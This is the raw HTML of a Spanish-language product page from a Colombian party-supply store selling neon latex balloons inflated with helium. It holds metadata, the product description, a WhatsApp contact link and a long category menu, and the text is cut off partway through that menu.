

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globos-neon-inflado-helio-certificado
body_size: 100155
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globos de Látex Neón, Inflados con Helio Certificado 100% Seguro"/>
<meta name="description" content="Globos con Helio (o bombas de Helio) en colores Neón, con tonos suaves en luz normal y con un brillo fluorescente bajo la luz negra para crear efectos únicos."/>
<meta name="keywords" content="Globos de Látex, Inflado con Helio, Globos Neón"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globos de Látex Neón, Inflados con Helio Certificado 100% Seguro</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globos-neon-inflado-helio-certificado" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Neón Inflado con Helio Certificado x Unidad" /><meta name="twitter:description" content="Aquí encuentras los colores de globos en tamaño R-12 y textura Neón, con la opción de inflado con Helio Certificado 100% seguro.Estos globos tienen una diámetro inicial entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex, hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-neon-helio-certificado-24020-img_7680.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Neón Inflado con Helio Certificado x Unidad" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-neon-helio-certificado-24020-img_7680.jpg" /><meta property="og:description" content="Aquí encuentras los colores de globos en tamaño R-12 y textura Neón, con la opción de inflado con Helio Certificado 100% seguro.Estos globos tienen una diámetro inicial entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex, hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos." /><meta property="og:url" content="https://www.suenosyfantasias.com/globos-neon-inflado-helio-certificado?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF24020"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled"><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="page-product-configurable catalog-product-view product-globos-neon-inflado-helio-certificado page-layout-1column">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW5lb24taW5mbGFkby1oZWxpby1jZXJ0aWZpY2Fkbw~~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="id3nHMaRH6" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/globos-y-mas"> Globos y Más  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-1-1 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex">Globos de Látex</a></div><ul class="level3-listing"><li class="nav-1-1-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor"><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li class="nav-1-1-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion"><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-2 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados">Microfoil o Metalizados</a></div><ul class="level3-listing"><li class="nav-1-2-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras"><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li class="nav-1-2-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes"><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li class="nav-1-2-3 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos"><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li class="nav-1-2-4 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos"><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-3 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos">Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title nav-1-4 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/soportes-bases">Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/personalizados"> Personalizados  </a>  </li>   <li class="nav-3&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/globos-con-helio"> Globos con Helio  </a>  </li>   <li class="nav-4&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios"> Bouquets y Arreglos  </a>  <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios"> Detalles y Obsequios  </a>  <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/fiestas-accesorios"> Fiesta y Accesorios  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-6-1 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti">Confetti</a></div><ul class="level3-listing"><li class="nav-6-1-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa"><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li class="nav-6-1-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti"><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-2 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion">Kit Decoración</a></div><ul class="level3-listing"><li class="nav-6-2-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy"><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li class="nav-6-2-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa"><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li class="nav-6-2-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente"><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-3 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/velas">Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title nav-6-4 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros">Banderines y Letreros</a></div><ul class="level3-listing"><li class="nav-6-4-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines"><span class="level2-name sub-cat-name">Banderines</span></a></li><li class="nav-6-4-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles"><span class="level2-name sub-cat-name">Carteles</span></a></li><li class="nav-6-4-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas"><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-5 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion">Accesorios</a></div><ul class="level3-listing"><li class="nav-6-5-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras"><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li class="nav-6-5-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines"><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li class="nav-6-5-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta"><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li class="nav-6-5-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta"><span class="level2-name sub-cat-name">Gafas</span></a></li><li class="nav-6-5-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta"><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-6 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables">Menajes</a></div><ul class="level3-listing"><li class="nav-6-6-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa"><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li class="nav-6-6-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos"><span class="level2-name sub-cat-name">Platos</span></a></li><li class="nav-6-6-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos"><span class="level2-name sub-cat-name">Vasos</span></a></li><li class="nav-6-6-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas"><span class="level2-name sub-cat-name">Servilletas</span></a></li><li class="nav-6-6-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos"><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li class="nav-6-6-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones"><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-7 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes">Elementos Colgantes</a></div><ul class="level3-listing"><li class="nav-6-7-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas"><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li class="nav-6-7-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales"><span class="level2-name sub-cat-name">Espirales</span></a></li><li class="nav-6-7-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel"><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li class="nav-6-7-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras"><span class="level2-name sub-cat-name">Figuras</span></a></li><li class="nav-6-7-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles"><span class="level2-name sub-cat-name">Moviles</span></a></li><li class="nav-6-7-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas"><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota"> Decoración de Eventos  </a>  <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/ocasiones-y-temas"> Ocasiones y Temas  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title nav-8-1 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones">Ocasiones</a></div><ul class="level3-listing"><li class="nav-8-1-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados"><span class="level2-name sub-cat-name">Grados</span></a></li><li class="nav-8-1-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos"><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li class="nav-8-1-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year"><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li class="nav-8-1-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres"><span class="level2-name sub-cat-name">Padres</span></a></li><li class="nav-8-1-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas"><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li class="nav-8-1-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres"><span class="level2-name sub-cat-name">Madres</span></a></li><li class="nav-8-1-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower"><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li class="nav-8-1-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero"><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li class="nav-8-1-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad"><span class="level2-name sub-cat-name">Navidad</span></a></li><li class="nav-8-1-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years"><span class="level2-name sub-cat-name">15 Años</span></a></li><li class="nav-8-1-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios"><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li class="nav-8-1-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween"><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-2 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones">Temas</a></div><ul class="level3-listing"><li class="nav-8-2-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka"><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li class="nav-8-2-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana"><span class="level2-name sub-cat-name">Mexicano</span></a></li><li class="nav-8-2-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco"><span class="level2-name sub-cat-name">Disco</span></a></li><li class="nav-8-2-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon"><span class="level2-name sub-cat-name">Neón</span></a></li><li class="nav-8-2-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino"><span class="level2-name sub-cat-name">Casino</span></a></li><li class="nav-8-2-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol"><span class="level2-name sub-cat-name">Futbol</span></a></li><li class="nav-8-2-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino"><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li class="nav-8-2-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz"><span class="level2-name sub-cat-name">Caritas</span></a></li><li class="nav-8-2-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto"><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li class="nav-8-2-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata"><span class="level2-name sub-cat-name">Parranda</span></a></li><li class="nav-8-2-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas"><span class="level2-name sub-cat-name">Estrellas</span></a></li><li class="nav-8-2-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza"><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li class="nav-8-2-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios"><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li class="nav-8-2-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas"><span class="level2-name sub-cat-name">Sirenas</span></a></li><li class="nav-8-2-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior"><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li class="nav-8-2-16 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva"><span class="level2-name sub-cat-name">Selva</span></a></li><li class="nav-8-2-17 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja"><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-3 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores">Colores</a></div><ul class="level3-listing"><li class="nav-8-3-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes"><span class="level2-name sub-cat-name">Transparentes</span></a></li><li class="nav-8-3-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos"><span class="level2-name sub-cat-name">Amarillos</span></a></li><li class="nav-8-3-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas"><span class="level2-name sub-cat-name">Naranjas</span></a></li><li class="nav-8-3-4 category-item"><a 